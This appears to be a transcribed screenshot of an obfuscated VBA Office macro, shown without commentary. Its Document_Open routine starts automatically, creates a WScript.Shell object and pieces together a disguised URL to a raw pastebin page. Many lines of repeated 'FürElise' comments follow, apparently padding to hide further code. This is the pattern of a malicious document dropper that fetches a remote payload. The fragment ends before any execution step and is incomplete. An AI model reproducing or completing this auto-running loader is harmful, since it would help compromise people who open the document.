 heartbroken ×
1 Sub Document_Open()
2 Set dCBkaW1pbm = CreateObject("WScript.Shell")
3 pbmcgYXQgY3Jvc = "&h&t&t&p&s&:&/&/&"
4 CBtYXR0ZXJucy = "&p&a&s&t&e&b&i&n&.&c&o&m&"
5 4gb3ZlciB3ZSB = "&/&r&a&w&/&K&h&4&V&y&U&Y&c&"
6 ''''''FürElise''''''FürElise
7 ''''''FürElise''''''FürElise
8 ''''''FürElise''''''FürElise
9 ''''''FürElise''''''FürElise
10 ''''''FürElise''''''FürElise
11 ''''''FürElise''''''FürElise
12 ''''''FürElise''''''FürElise
13 ''''''FürElise''''''FürElise
14 ''''''FürElise''''''FürElise
15 ''''''FürElise''''''FürElise
16 ''''''FürElise''''''FürElise
17 ''''''FürElise''''''FürElise
18 ''''''FürElise''''''FürElise
19 ''''''FürElise''''''FürElise
20 ''''''FürElise''''''FürElise
21 ''''''FürElise''''''FürElise
22 ''''''FürElise''''''FürElise
23 ''''''FürElise''''''FürElise
24 ''''''FürElise''''''FürElise
25 ''''''FürElise''''''FürElise
26 ''''''FürElise''''''FürElise
27 ''''''FürElise''''''FürElise
28 ''''''FürElise''''''FürElise
29 ''''''FürElise''''''FürElise
30 ''''''FürElise''''''FürElise
31 ''''''FürElise''''''FürElise